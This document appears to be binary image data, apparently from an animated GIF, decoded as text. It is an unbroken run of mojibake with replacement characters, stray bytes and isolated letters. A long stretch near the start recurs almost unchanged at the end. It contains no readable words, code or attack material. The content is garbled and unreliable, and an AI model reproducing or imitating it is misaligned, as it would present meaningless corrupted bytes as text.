��ܬ���@V��ͨ��`��<�f|)���ҽ`r� �勬S����� >���0M2���{�fp
{����2��{���N=i�D`�s �\��,а �� �)m��֬l�h���J ��{#�KÔk��{�S
�" �M +|�M�����
��K<ջ�ؓM�0�,�Z��r���հ )�C���\��Ҩk��
|}f5}����60���]�����M� ++���ʝ��x��Uڰ������ܱ������;l����+��C�
E�E��a���M�e���=�zP���i��,�,̃�1�$�pg���M�,���m���]��\��}�����cӰ�op�� ����@�4<D��-��� 	��!���/N�IP�߃�߇`�)-Ҋ������-��=�A�Ƭ�C0���"��`��}�pp�S:pp��;�@׀נz�ǜ;0<z��`��� 	��Y>]w�0�vp�M���ĭ߂��A��A���pip�W��ߒ.�ԯ���
o0�o`��Q^<����<p`�<п�paN� �>�P���o��-��]`�����P 
P`��6n�@�9��9����쉞���gP���Ѿ�"�������P�]�����N�N<p�^g��D0�W��n�0���o���뻎�]��`�P��� ����?���>��-<@�������>�������-��~��N�����^����~<����������� ���O����H��"�L�����������X�<������=�#���>�+/�����N�D �3_�~�׎�^�=�x�����F�
�����Q���j��A]�@�.�W?������9���   ���~�f�/ T~���������8����N�z/��_�E/�I�����W  P��/����������N��.  ��W�  �n�#�W���_�/������<0����?�����O	@�A_�� ��G��	E4i�pa�
 $N�"��4i�h�b�
1D8D�G��Q������fM�<L����b���&k3\2(H�4d���pO>���UŁe2}Jq Jذ	8��#�S8i����[��v��l\��2lx�D���JYLf�a�������k��	�AQ@�݁ܦ��
<��9Gb�RL���G����&T���D�� ���Z����)A�üi���*d�L�ND|�����>'���C�������쯰F��<�j5�������G|�$�d"!�+ ���ah!���N>e*���*8O�������Ǎ�ç��P�x8��+H�;� �Д��X�F�,����:�P$��+�LA���p�
�0r�&��p0*�?�l2���8,��cO��r"O�5��><0�9<��� ���� @d��
��L�$�0��L��s3|
�N������>������P=��I���JU ��9
<�Q�3EO��d�B�S^{]r0,��¦��G�,4Ȃ���_���W| �@R-��_Z|��B{���k���B�Wt͔W#B�S�&*I��H����B��W�G����T�m�m�X��ׄ{E�0xe�&\ĩ��!b��t�czM�^'�r`><���4Ad��`�f^�MDa�5���%�Wf
>�R7�M�����WO?�EPOA��Wk�+�.�u��9Z�y��uh�e���h#f<�xu��^�%��� ��y}� p�B��|�5��(��0���4O��jʱ&L�O� D�����a7�5���h�9��%n��]�7�]g\"����;�ϟ���gw!��,]`���&O�rPa�6�_�8%�Ҁi�]P0nf<0�eV_�4���] ~�)\��w�s�����gg��.������1��K��
���؈^�xP	�U/w׋]8W��d0��y��7��|!8_�Է����~���Ph?���~1؂��'C���]�qC�w� =1�����Hz<"���� �C)�D/n�X!Xh>���}����었�fH�!dd�?��*4s7Q��@�t�	J�U��2x
/�1��Ў:6.��0�Zy�f��Hx�)��D"�\F��2̡� 7�P
�t)����1��*��d�&���eq�]h����b�Q��&73��J0$�;�%���v0��?��8s8NJMa��\{FG)L�~.8 ��O3���U��+&9�`���; ����=� %C���1d8',_q�s"�<g= ��zH����'��s��R����Θ��=�'CZ�*$S�=�G�ń�!����;r����
)��0����H�	R�����L�*G�"�g(e�JJ.���f����Q�~���H&�� R�� ���`�8 v=�?��87�4���E=0�����akg�V��/��K�V��.dܪWX&"�����W@03�a��Q�X;l�q})�F{�zT��glB	J�[Ƞ�����t�Z�l���m����/ ��Y�rԯ��-\�5�A�-@+�K�8~� *T�(/�\��ND�eē6�R���1x���C�� dj�'-���	kP������ ̈/b��ſ�Րh}jR�[U6�	 ��u�b"2��:f�/�s���:���E��%-|�{��໌�e�t�
QL����oxܦ�l�<�1zP1e@�� ���w�5��A�q`y<�6�8�A]�j�c@�"���L�����c̐43B�	�']iL� ��]�c�G�X�pB�̈-�@�,ɩ�!f9�D3"�A��\Ocz̀����K�z̭P4������4�Q;hy˖��O}ml�:�v��\'t��[�Cp-nl�����0�Nc�i����d����[U�6�^F���ІN4���ނ��܁3��� �P��3`��f 6*q�����A�A�)��d ƶw0�`�gC���(_�@�\�9�. j��V\cC� 6���SW�	g���Å��6���r���v�P	l8�������u;�N\�`� Z�j�ף�
A��Ms��%(:цu �Dg|?x�G��p.�KP����W���^�T�a���K�*\ �. ��e('���o|�{X|G��3߲��2��\O�Ѝ�x�w�%X��o��W���?_�g��G��S��ԯ>���;�a�-H�Qf?�g|�;�C�|�wB��`���tʳ<꛼ɫ��ú��>�?���ڳ�+?C?
L�ݫ(�����1�?0H<������;��6���?�K�8��Tp�JD@���S���A	9��R��	D��k�H�+؃P��I�@�8�k�k���A�����?�.��T 3Z�0ܾ��P 3	2�-J�+�+(�-�I��p?��"h�l�k���AA�Tx���4LL��*H�EL+��Q@9,�q��&���c!l�C���S�;����A�<�8S�= �X���P�H$�#8�R8���آB}�=��Y+�CP�C?T<Q��Y�E8H��B� ��^,8��Y0�n��o<���*�R�Ew|Gx4�j����X<����C�X$�'��h��h�pGdT�TLFTԇ�H��=�G��G��X���H�������D�GS�G��b��Z����E?��X�H����8'X5HH��Ȍ|C�ƞ��X�H��R��R9�G�4E��;���h4]�ɡ�F�|8'p�8K����4�YKk˕�*��>��R��_�������G�d�IHɧ�K�B(�q�����k�?�눅'�EH��L��4��4��/�ʮt�HJx�ŀ����bǱK�|��\��L�	LI�4ť���D�^�9�zI@�R����|�Ԍ;NS�L�H�d���L��ZD��|���H�4��L�DN��N2�D��Ԍp�N�����hTLL ��N�$AvLH��O��L��������O��G(�P���\�'А���؄�Oؼ��6P�"h�������Q=PQ���O=��4�5Q�t��;(�R�-0Q8��s�Q�!-O�G�dPE�%�����k8m<�%�R+����A������%Mp��}�	]S�f���R8���xR�⿥k.���8��,eί�GQ}�@����=MT��HRE�R'�,�8�SD���TS-�JmL�G]�,�댊'0�%EUS]�e��,���Օ¤6��1��S}�hQ������ը�ө��
��_��c��eEVeU0����d�S�j��l��i�L�l��@V#]Dݳ,�;Wm��c��R8�c�u��,�R���P�'����#Y�C��?��|��6Ipw}�)Y�=�,�U�K�
��C���ppWxu�>���8�?����XhY��|��%9Ì�؋�זeYw�����81�$�q�=��^(W�=��KדU(Z�٢Mڣ���t�&��V�=م 8���H��-�JxO�yٓ%٘5ِ]�%���XwMZ�mۢ5�Z]O�r.,�[��ې�-��,�[lM���}L��c��Mګ�Z�U\��H(�ǿ�[�]�BXO��,��ۻ�\�eZ��6�	]ӕ����JĒ��>x��}�}�R��
0��e��%�%�M�5��s�R,���%�
 ^�=^�M^��)��\Ē+��^�-��E]� ���M^��^��^�=1T\���U^��D��\������ł!�BX�����W�ݢ�� �}�_¸ �=`,`�>^~�F��ݢCA�D`�����}1��[��I"���S}��P��1�f��_��	N`Z�W��?��	n3������t�#�0�v�ͅ_��T]�0a)�20aE� ����#�-n`��8幂D��i� �`�^c5N�	v���\��n`�]I�&��J��-h`)�)�?d��@�EIId0. 7v�D@07���RY7�7NdG�D�	d8>��qdE��^��Uf�D�c.�����L"
Pe��eA�� e���)���u0A��OƂT{��1��)��-��Ǫ���eP��-��W�e��P�;���$�3�e�Khngh��-p���yf�w���_z�-w�gw>�h�B��v�����]J]Z����g�U�qng�X�1n�et�XH�g)��0Rh����iw�� �����8�ҫ���g:DKu�vn)P������fX���h��ʑނ'�晖��♦���!�v�P(=6覮���jg�Q�(��L�� �&��j)x6��vf����- �IT\�붖�TKa�����������S�x�f@�;Ʈ-��h-m/��_���ܖ�i*���E�Vk�},P��&�a�`+J3$Jɒ�g�1�qa�@�yni�S�եgK�����i/ a7p�;l� ��U����v{�/8�*��= 3�������Õ��]��.�& a��lN���hتrn�~Z�v�*`!b���`B���+Ą�.�a�� �jZ�����#P�8�Php+h�)��:�L/PAlH��=h���+`o��Th'� ����L�zD�*����o 7@�q��S�����IR������TDAn�N�pn��l?�v?φ�  !�	 � ,  � �  � �	H����*\�Pই�@㪢+h3j�ȱ�G��$QIR�'��H�46pS&}��H�)�L���dJ
�GAq���7��ǣH;nR�T�ȦThBmJN�S���͙�/�Ѥ`���T��x�2E�v�ۨ�܊�V�ػb���B�T�H���Gԥ�H�2�s�����S�����E�1�{Fvƃʥ��>V�Y�����b��qL�'H��K������sZࢳc���L��B�{x��D�J�~� 4�Q������=c��ǣ^2�w ��mS���+�	�e'�Z�����w�H�	YG�po�p�G_���'It
�!C�1E�(�Q�?������ّIR��x%!!�3^��B��Ĉ��4�%������H&�#�T��H;�bSR�G�$-9�-4�P�H(���6�h�IR�sX�%m�"Z�1�H�md�(Ik1՛��� nv�x�@�$�y|�ӡ%-B�Y*֤������`(P�*�(J��>�Bl�qXYY��e���H]v	ة����ښ�
q�餱-hb���h���
���f��.t�F��c[�a�짾:+V�u�!f+ɍF����:�?��*-�����'��'��B:P����Ѥ݂H�������pX�"�BaR&)P�^l�Aw����o���;�-�o��g���rR>�W�A'H�/�(���ʈ�����G�Y�\��	��(��wzs�\�<r���L5G��+I��!��R��m����u����y����m6�h����@F�'H|���/����3�2�Hx�t�#�.������y�/�o�k|��
o$J�����˶dG���B�@e�����KF1�kT�(-><߷r?��-��.m�B.�L]=Cm�+�ܬ��K�r��B����({���y�B,�"�	���9�a@*��l�_�JPl���,�@2$p!G9�e�@��}�s��0&���`!.HC�`y�3 <�����H(��R�@4>�k�'DvK��|{�qA*�Cd�uH�6�f9�[ �d�P�-�bB�Ņ�@����'����1$T�vx;5"��mD�;��;� yy��(�8�	<�(r�I��v�@L0�:*�����HJ*�r�`La)	B�V�A"��'�QB"$˓�
v�CO$��\���I6���k�+�ˁ�r�
��@tIE����5I���,���l&+u�B&0�Qy��Y��2����!�K_�s �h%&���N�P��v��@�le)sa�{
��l%����ౚ�lg4�y��O�1o8Q�
�ol�7U�������}���oc3;��`���/[*h^S�	�CI�@Twⴢ&%�iܠ��l�Q��Յ�T�T|�c���� ��Pɰ�����W5�\�JWf3�ٴ*J*Έ�`�q jV��U�Ԝ�3��z�`2��b5�;��2�� �H�J����*P�@�j2xԮ"m��xձ��	WM�A� ؠ�����A{AZ�2a�Z����P{\��Y�<A���ֳ���#���f��e-T�	��>���u��݁�5�ư�H��K��6����A�������(u�}�q���V��`�hS��l���|C<�j5����j�
a��7�*H�m��ԥ>W���fU� L����.c���Ξ����!W�2U�q��@t�Q98��&��q%���>���gtA�Y&8��3vE���b��b�@ P�򊴿PV�g_|�]�t��A���S����� �Y�傘� ��k4n�^�"�T~s�����j�F�3>O��+G#!�]�+��&2A�����0����8��eK�#��}1ZS�iMZΠ�n4J������1�9;0칿�p�j_��E� ��}q4�qkS��2�m�	3#�p��w��	w���f<l��ʆ>tʭlD@��/&� B�n��&�\bi; �;��"\�L�����p&�� ��9�=�{#v C�7]�7����5�a��<#��@�B�$C����8~��8���S ������dМ!E���"4�;�M2� (X��H��A�P����(@�4�K����� �*��Xa������;B����CBጺ�}�h��
��=3�GF������|�1���W��P��3�+d���-� C � 0�����4�{��>�9� )+X�z1,d�w�=����� ;`�b�ٷ>/x|��|�C��o;����?����/�|�c#!�����o��o� �g}:�}�Ӡ � g��	�xwm�zw�PŰ�v�Dpx�@I`�	��tav7� � 4@&���p�$Ȃ�`&H��pw��w7 �P���Fgs�{ِ� ~ ���pw���wY��gpw{�Ipw�p��� m�v�5(�`w�@W� gx8_8@��x3@I�ǅ��	���p
���ׅ���f8]`x�7���v���IP��������wS����	1�w�a	���dx�W�]hO�w=(wW�v�՗ �P��x���z`0� {��g�87��8i���|	@a�|� �	 Tǁ	�����0��xU���z@pw��w�x��i8���wv����8�،A!�~��G��|�H�fHu�荤&�0|�������w��h��u�#)Yw ��	��Qwuǐ���h� ������� 19i>9���;��D�z'�3(�0}� J(�vgT���Y�	� � ��X�>)�ABٕ����Xw0�����w��`w�86ws�w�	�7>Gp��vg⸕�0�	�p	�zg)�"ɖ�p��u�Pw��x�I𘚈�RYw���� �h	"� Z��p�q�)�p
�U  BI�1BT��� >� a� C��u׍-1����>) �� �Y� � X�9�Bi��DI���	���1�)�3 � �����K�	>9!�g�8i�ܙ���nY�������I �q4��B��0����P	�{9�U0�0#P��8���'����� �ny� �)j>I�J��ԙ�)�	��p�7�
a�@��0i`�>I�)��	# �+�:�@I�`!��	S* ��:�`��艩��fjj
�
:Х�К�f��� :����֦A0���!z���0�S:c:e:�ǥ�9#`�ቩ��\��nɛ�J��!
�؀�Q����p�IJ�0��Z�[y��|��
��������I�?P�3�����w��j�N:��騘:�qz��Dpv ~q�9�|�f!:���
��:��p����Њ�����*��jh �����i���{��Q��*��#P��:u)U ��	[�W�ɰa	S
�Ъ��
�Ѯ��;��-+;?0����� ����y�
����+���Чa�2���@-PP�����H�p�&�C˲#�� ��j�5˯,{�#���
�X�4?ж��;��<V����������4Kж�[�?����h��Kw�K��(ۨ���*��\�=��ѡr�����J�qZ���?�#�:K����� \��8��{
ж��
x��KP�@mK��{�#�˚�#p
F˼��:��+�����Ы�˼?���q����˺	A��~{ ������`���{��?�m��+��8��	����ޛ���[���9��L⋽���;ܼA�+���L������	0�2<ë���K@oz�p��
��� �������8ܻ»�	��<��\/�
 ����B�2|�ҫJ��f|�fܨh����B��f�^�e��g�W;u|��xI`Ǜ b�ol�g��p�ga7"`�|��Pē�w9�f�������U�h��p����P,�z �K���?@��@\���q�P����sl���,��p��p�pAx�����L��Pċ�[˛�¨|@����1ǌ)ќZ�|
�|	�
w�'p'`	m���G�
�0-�0� =��С������������$]�$}`p�I1&]�,���P��	��Pӡ`6��:]�' ��
���`8m�`���'�����n��
����>��Z�Ҵ@���`��iPI��A] !Z�b�BҜp� �J>�
�Մ�r=y��	�]��N�&
Q �*�&���Ԝ@���$M�	�����]ٕ��>]�<�0�Y�ٺ�`�	��0���	z�ڰ��ٕ�� %��p�L�ڝ@҅�ֺ��}�4@�L��$��Ryڄ���������=/��ý��]�ܽ���ݹ�-��ܙM��]�ڭݷ���������e�ޙ�	�����J���ݧ����ٟ}��=����ܝ�]�Iڡ$���>���] �@�½����ؽ�����}��s9�
N�I@�^��`�٭��m�7^�Z������I�5ٔH����ap#����$����!P #�ޕ�ߧV�w@�5^��}� �.���-��P�����p����[ Up�[���aM�|��e�᧝�?�D��%��V�@�`���ߨ���p4�@�p��.�
�m�%�� ݑ-��m��ܢ~����N��;
�����c�G��>�ap�&� �0�P��:ܲ��0�!*늀�}�-/m�� �n��}�؞ݲ.�[�~��>��.��.�$}�N��]��3���	�!��ȩ��~��؞�r�^� N�����N�ۮ����������^�	?��Pғ�����n? �h�����@ҽ0�o�� ��>�
��d)N �$���n��N���6�����'P�M�>ݢ�~{n�M^�̾�)�����(/���F��O��S��S��k���d��؎l�a��Q_�=	� ���7��6���nu��6���>�����.����W�&
#`�Q�_����a/_O���϶?`�϶���QӜ�?�����O�|.��O�����?�$}��������qm�?@�0� ����ȟ�h_��������������Ӱ��qݶ������� �X�n���Nҏ��%���?�NP�Ο����
v�̾�����o��?B�Ù?�
��p�"���!�X��E�!�5I��SDE�*���⏈?
b��u�έ��eD}�t�T�l�u�R"5��uh"R����Q��6�'4�H�Y�j��G�?/�(�i$Y�����1V�J��8���h�c���ږ�N��=�Oa���E�1c�d�����C���n���$+�B|�(��}�8�v��������E��I��w8���c1Zj")��w,�gw��r��	���>���u�ǡ���
��Z �&_����<�c������ϧ�vGm�W��l�>��F}&� �M�Ȋ.��=�S���ң��o-˾��:��!+�s/,8q�ѲN��n�O>�D1;�N��ZڻC?��r�"�pD�=��@H�W�D�CQE'�|�ۜ�HC+����a��}���=.T�4ټ��/�쮀����*�����@ �Q@�ֲ�&�	���PA�*�̒M5�l3M8�l����O������(봋==�PºX���9�T�����U�\�̓��U	M���.bᕚY�S��4���aC-�#x�B�J��[p�uv[=Q5�U�C�W_�֮V���,
���a}�D�X�T��8�5�(�UB�6�pF>�CH����*M��7ʊ �џNE�Vi�݃ߍ�=�H��4("��]U��bV�X�*�ӣ���x��v�20%YbQ�U��h؍O���ֽ��ٛ�:Nu���{���U����YbQ@V}�P�l���1H��Gaj�xo��&�ȩ��9o%��g�B�Q|���x>C��j�ğ�6���o�<r�8br�K�YM����).��Ļ��eh�g�F�Ha��-��O�cH5��������٥e�158���5I�㑿9mpm�`�y?�a�!��"��Z�t!�g4����raG�t�g)��εW��~Q�=�Ӟ�4����9c��@7��{7�H	J�,���{B����~�fq<���W�Aa�����t*�� ��}(��7��	x���� E����N|���'¨��lۃ�r(�,$p���B
�!��o�z�b�|4�n���� (;=�"�s�c��B#QUw���՞߅P~c��07�2R$Mx	E�Q�R��(����k����#��9֥�=�C���*T�`
��g7�@Z�XJ�"M�lMt�h:V�H��s�J0��<�O
Y�(ɧ�:���@V�������t� 6�J�͊�s�B�ɘѐG2&2[�q���&:�$
a�dR���&����X�-BaFFɍ�#�j���a4��E&%s��"ܜ�?��0{q�=�4Q!�s���(� %��LT	L�1m��Le:	�4�s�CqD`߱�H����/  !� � ,  � �  � �	�w�DA�RL�үC�J�8�"ŋ+NK�꜂�R ��H}$�M ���Ma�А�F�����5a�ʞ@���f�N��P�4Ɔ�P��0�'EëX�j�ʵk�)�� ��lI�eZ��-�$3g�u˖PO�v'@0����=�� ���1�8�k�ٜ1�J-(���˘/(�H�s�ݖ/i�zm(1iǑNE����ڭL�	R���{��f��q���9;�H���snK��u3�
 ��⯻?�����K"z��0��'�6I��D�L~�!g�����e}���@|l� ��[��\ax��u�	]�x׉h�W�R�`�[0�~$n�Bg"98�xw���&�iW���F�B A'�׎���[181U�[M(2�#�B�l�Qci�Y� �jGd�~�i�w�	mRb�d=� �L�b��y�w{Z��!�t�����[.@��#�g <�������$�p%�/"�ݘw������9��8��Ț�8��0���7�J��lsi �M��m��_z�%]2�%�^�ޘ�I 1lA ˔#�	b|���Q��+�A`I�6�I^�#�ǉ�h��>�;�����	��M�@+	�0�xǠ�-f�f5�Z2��DOO0�!2�{f|~��x.�?!�خw.0Bkk��F��ҝ9�$q��Z6��Wq1.�#r����g|�j���v2��l5�	��	`�����4v7C7���^���d;DÝ����sM��o������]�o|����!�DK�,�O���	���H>��������koB�	��	#�fH^B�U����<�4`\d1@Q[�W�9�$Tہ7����X�m_�s�Č�զ���2�Bi�]�������ݝ%�?m��j�������
�b������ ��5��rK�T8�6~tcyW����|ּ� t�����u�dEJ�N���!{�G||�,���N���.�+�Y�9ȁ7� �) L��'6���aw��V�T��9�4�����A0e�z|Z�c	�5��>�a ��:�� ��Co��}Af�����eeZ��J��"�ɍ�
�0���Knh�����܄_:{�CA0u�_ #��A "�ci,��h�50t����A��F��#�ƤD4�nL}��C��M ����5<u��A�gZJ�í�}$b�:�C�Z�QpJ>�N��hc+_Y"u��D���e���f���v��p�엜h�0��NQ�q? S)��Nh@z$�����?+X�6H@�m�sO_�:�1�mt� ���a��MR�5801����QO{�<��OWref�4�/T��-h��qP"�qr��V�@�#d�hHb�4�}�GO�'R?���������
"�ł��-m�:�S�-�;��b�VЁ8�ѧG8B�а,4@�;1z+�.XL�V��{AP�aҬ��+��6�ځF�IDp�V������F
,7���)ybuH΁V�
U�w�@P;)O�:���	i5�|P=c,F[����7Bl#�Ј家�h�&EX�9@Gt� ���r+P~�����g馛ݠ��;ԅ�x^M��s+��7谌\�͡���7���n|�����1[����(�J�q��j"�?��:A]{��7A]��'�]4(X���^+\G�P���*4_�	`�3+,�����9͡V������e 9�7��T���xq+�K�"�*�{\
̉.x�5�[=<�ݡ���@�=���X��T��	( |�뉯����F' �Q!Z��u�4�|��:D��h�L�L�d��L���l�>B��y�`b�Q÷a`�~e�
Lxg9x�xB��A<�೟��#����sW���p��ص�?2�Bj	#�4vq��)/�K(����Ȣ;�X�����k��չN����j7�h��
�7��,A�O�v��-l}����B�����"��~�&>�Wkc����
p��Bwg���
h�8�a�����w��s�؜�''~�%�B���vw�� �.������i�G������a4r�C��01�W�q�B����4���Bʀ����q��{���X���`��[Ot?�j�s�c	h/y�q�l����%��������]�n����nwB �X���nqe�����z��s�m[�;��6&X@qpaۡ�6W�Qv^;���yȩ��w����G=��w�C���ɀd�����Ԟw*��mo��V������:G>�u�S�O���΅Mr�O �f�C��zj���r�����i��_A!O�t�h�8"�4r@Rk{q�|�ӭ�����ՇvԗvZ0i�BrZpo��
�a��}��v�x�
'rgQ&�v~7�x'@y���`&O�\�	��iwz�2�@o��	i����#7�)K�K � xWu!xg��u8�tE���g�#��Yq(x� �W! �	4�؂���`:'�X?�bK�n,p
�
�m�v2��ėk�wrHHR�S&�	�`ѷe�1`x3�v\�K���K��8��`���v~���WyQ(U+�x�Wy���&q�'q�8��xqO� �W�y(x��f&� �hȀ� ��hǃ�x#e��8� $�	�H� 
��F؉B�+p)�1H�j��g7vz����'(�� hw�f�����Hv�P�9�h����o�H��Ay�
SP� )�a�mS�C0|8��j���ʀ	���'��Pn2��	�1�Uȃ�X?`���	���h���h'=eВ�᳃?���Uq���R��f��b�S�(��p�0Y۲��/�����P�3� &i���)K�>�lVm�b�Q�����e�lY���j�����	�(��ċQْTi�.>_�wp��S}� 
@"�vg�Y��B��x��p�&K`y/����S)/��grOޡ	;��N�e��4 
d�fyg�1�f�p �*�����/���ٗ���6����9�/ɕ�	�Y�Y�C���p2 ���qi���h���hfi\p��Y�?@6Јݡ���6��/I���2Y�Z���@q��^��N�z���N��֘��"J��
:&�������>��	*9/R���WY(��*��5Ȝ��6 ����i"@�:��:ڣp"X��Y�f��y�Hj�8�
�)�����60�`r�ޱ
�������y�ZЕe@Z����Ț�h\��Yp�a"Kڣp��չ�L:� �Dz�f`����*��� 8� ��0�p���J�����s���I��h�)=`� ��
�T�)�\I��	��''�p�;)>꣨��:J�~��qꧭz�=:�������9�8b��9�����q��),��$���:�0*�a"���:��:��:�������	�����ʫ��`�i[��)�j����!�Xi��ɚ���N���j�NүO)*����t����;���S�O�J����e���I�����9��z��j4``�	�ts0' f�CPT��Jg��5s��s@An`\��Cp� �Ep)�9+�1+v�Dp��J�*�쩙ɨ	)ɮ$ASJ`�����Z���ɞŠ��;n@u�4\@A�@As�s�D@(w�[ʠ
�ᳶyHu٤O��p�ж��
o�
�0�
�
 :�UK�`2�S�S:����X���ɫf+�S��k�����v� y;�)�)p0)`�T�
TG��j��J��`�
ǋ`dܰ�
ܠ���$�����S��e���y���k�[�w��(�	��ʩZ��о˞�`�����\ nD����\���tq�f耻x�w��\��`�� gy[� ��耿J7��o���ʽ���˫�4��˹)�µ@
G���i������4���c���' �\p�`�P��K���s@ċ��p��)`V�,0�ϫ���`ƪ ����н�jJ����ګ��lS�60��A
t<�&J� �`�;d�`C�C�|f�g`�`g �C`	�ls����,�J����]���� �;�t��������[��zhܞ0R!���?`v �k���xɱ���\���̶k{`��'�:V�ʼKF�,�
V �`���L���L&@�"\��1ç+��#� �e >e�[:�|,�;��=�V@� m��s \�{0�p	���0	{���%�
��ܬ���@V��ͨ��`��<�f|)���ҽ`r� �勬S����� >���0M2���{�fp
{����2��{���N=i�D`�s �\��,а �� �)m��֬l�h���J ��{#�KÔk��{�S
�" �M +|�M�����
��K<ջ�ؓM�0�,�Z��r���հ )�C���\��Ҩk��
|}f5}����60���]�����M� ++���ʝ��x��Uڰ������ܱ������;l����+��C�
E�E��a���M�e���=�zP���i��,�,̃�1�$�pg���M�,���m���]��\��}�����cӰ�op�� ����@�4<D��-��� 	��!���/N�IP�߃�߇`�)-Ҋ������-��=�A�Ƭ�C0���"��`��}�pp�S:pp��;�@׀נz�ǜ;0<z��`��� 	��Y>]w�0�vp�M���ĭ߂��A��A���pip�W��ߒ.�ԯ���
o0�o`��Q^<����<p`�<п�paN� �>�P���o��-��]`�����P 
P`��6n�@�9��9����쉞���gP���Ѿ�"�������P�]�����N�N<p�^g��D0�W��n�0���o���뻎�]��`�P��� ����?���>��-<@�������>�������-��~��N�����^����~<����������� ���O����H��"�L�����������X�<������=�#���>�+/�����N�D �3_�~�׎�^�=�x�����F�
�����Q���j��A]�@�.�W?������9���   ���~�f�/ T~���������8����N�z/��_�E/�I�����W  P��/����������N��.  ��W�  �n�#�W���_�/������<0����?�����O	@�A_�� ��G��	E4i�pa�
 $N�"��4i�h�b�
1D8D�G��Q������fM�<L����b���&k3\2(H�4d���pO>���UŁe2}Jq Jذ	8��#�S8i����[��v��l\��2lx�D���JYLf�a�������k��	�AQ@�݁ܦ��
<��9Gb�RL���G����&T���D�� ���Z����)A�üi���*d�L�ND|�����>'���C�������쯰F��<�j5�������G|�$�d"!�+ ���ah!���N>e*���*8O�������Ǎ�ç��P�x8��+H�;� �Д��X�F�,����:�P$��+�LA���p�
�0r�&��p0*�?�l2���8,��cO��r"O�5��><0�9<��� ���� @d��
��L�$�0��L��s3|
�N������>������P=��I���JU ��9
<�Q�3EO��d�B�S^{]r0,��¦��G�,4Ȃ���_���W| �@R-��_Z|��B{���k���B�Wt͔W#B�S�&*I��H����B��W�G����T�m�m�X��ׄ{E�0xe�&\ĩ��!b��t�czM�^'�r`><���4Ad��`�f^�MDa�5���%�Wf
>�R7�M�����WO?�EPOA��Wk�+�.�u��9Z�y��uh�e���h#f<�xu��^�%��� ��y}� p�B��|�5��(��0���4O��jʱ&L�O� D�����a7�5���h�9��%n��]�7�]g\"����;�ϟ���gw!��,]`���&O�rPa�6�_�8%�Ҁi�]P0nf<0�eV_�4���] ~�)\��w�s�����gg��.������1��K��
���؈^�xP	�U/w׋]8W��d0��y��7��|!8_�Է����~���Ph?���~1؂��'C���]�qC�w� =1�����Hz<"���� �C)�D/n�X!Xh>���}����었�fH�!dd�?��*4s7Q��@�t�	J�U��2x
/�1��Ў:6.��0�Zy�f��Hx�)��D"�\F��2̡� 7�P
�t)����1��*��d�&���eq�]h����b�Q��&73��J0$�;�%���v0��?��8s8NJMa��\{FG)L�~.8 ��O3���U��+&9�`���; ����=� %C���1d8',_q�s"�<g= ��zH����'��s��R����Θ��=�'CZ�*$S�=�G�ń�!����;r����
)��0����H�	R�����L�*G�"�g(e�JJ.���f����Q�~���H&�� R�� ���`�8 v=�?��87�4���E=0�����akg�V��/��K�V��.dܪWX&"�����W@03�a��Q�X;l�q})�F{�zT��glB	J�[Ƞ�����t�Z�l���m����/ ��Y�rԯ��-\�5�A�-@+�K�8~� *T�(/�\��ND�eē6�R���1x���C�� dj�'-���	kP������ ̈/b��ſ�Րh}jR�[U6�	 ��u�b"2��:f�/�s���:���E��%-|�{��໌�e�t�
QL����oxܦ�l�<�1zP1e@�� ���w�5��A�q`y<�6�8�A]�j�c@�"���L�����c̐43B�	�']iL� ��]�c�G�X�pB�̈-�@�,ɩ�!f9�D3"�A��\Ocz̀����K�z̭P4������4�Q;hy˖��O}ml�:�v��\'t��[�Cp-nl�����0�Nc�i����d����[U�6�^F���ІN4���ނ��܁3��� �P��3`��f 6*q�����A�A�)��d ƶw0�`�gC���(_�@�\�9�. j��V\cC� 6���SW�	g���Å��6���r���v�P	l8�������u;�N\�`� Z�j�ף�
A��Ms��%(:цu �Dg|?x�G��p.�KP����W���^�T�a���K�*\ �. ��e('���o|�{X|G��3߲��2��\O�Ѝ�x�w�%X��o��W���?_�g��G��S��ԯ>���;�a�-H�Qf?�g|�;�C�|�wB��`���tʳ<꛼ɫ��ú��>�?���ڳ�+?C?
L�ݫ(�����1�?0H<������;��6���?�K�8��Tp�JD@���S���A	9��R��	D��k�H�+؃P��I�@�8�k�k���A�����?�.��T 3Z�0ܾ��P 3	2�-J�+�+(�-�I��p?��"h�l�k���AA�Tx���4LL��*H�EL+��Q@9,�q��&���c!l�C���S�;����A�<�8S�= �X���P�H$�#8�R8���آB}�=��Y+�CP�C?T<Q��Y�E8H��B� ��^,8��Y0�n��o<���*�R�Ew|Gx4�j����X<����C�X$�'��h��h�pGdT�TLFTԇ�H��=�G��G��X���H�������D�GS�G��b��Z����E?��X�H����8'X5HH��Ȍ|C�ƞ��X�H��R��R9�G�4E��;���h4]�ɡ�F�|8'p�8K����4�YKk˕�*��>��R��_�������G�d�IHɧ�K�B(�q�����k�?�눅'�EH��L��4��4��/�ʮt�HJx�ŀ����bǱK�|��\��L�	LI�4ť���D�^�9�zI@�R����|�Ԍ;NS�L�H�d���L��ZD��|���H�4��L�DN��N2�D��Ԍp�N�����hTLL ��N�$AvLH��O��L��������O��G(�P���\�'А���؄�Oؼ��6P�"h�������Q=PQ���O=��4�5Q�t��;(�R�-0Q8��s�Q�!-O�G�dPE�%�����k8m<�%�R+����A������%Mp��}�	]S�f���R8���xR�⿥k.���8��,eί�GQ}�@����=MT��HRE�R'�,�8�SD���TS-�JmL�G]�,�댊'0�%EUS]�e��,���Օ¤6��1��S}�hQ������ը�ө��
��_��c��eEVeU0����d�S�j��l��i�L�l��@V#]Dݳ,�;Wm��c��R8�c�u��,�R���P�'����#Y�C��?��|��6Ipw}�)Y�=�,�U�K�
��C���ppWxu�>���8�?����XhY��|��%9Ì�؋�זeYw�����81�$�q�=��^(W�=��KדU(Z�٢Mڣ���t�&��V�=م 8���H��-�JxO�yٓ%٘5ِ]�%���XwMZ�mۢ5�Z]O�r.,�[��ې�-��,�[lM���}L��c��Mګ�Z�U\��H(�ǿ�[�]�BXO��,��ۻ�\�eZ��6�	]ӕ����JĒ��>x��}�}�R��
0��e��%�%�M�5��s�R,���%�
 ^�=^�M^��)��\Ē+��^�-��E]� ���M^��^��^�=1T\���U^��D��\������ł!�BX�����W�ݢ�� �}�_¸ �=`,`�>^~�F��ݢCA�D`�����}1��[��I"���S}��P��1�f��_��	N`Z�W��?��	n3������t�#�0�v�ͅ_��T]�0a)�20aE� ����#�-n`��8幂D��i� �`�^c5N�	v���\��n`�]I�&��J��-h`)�)�?d��@�EIId0. 7v�D@07���RY7�7NdG�D�	d8>��qdE��^��Uf�D�c.�����L"
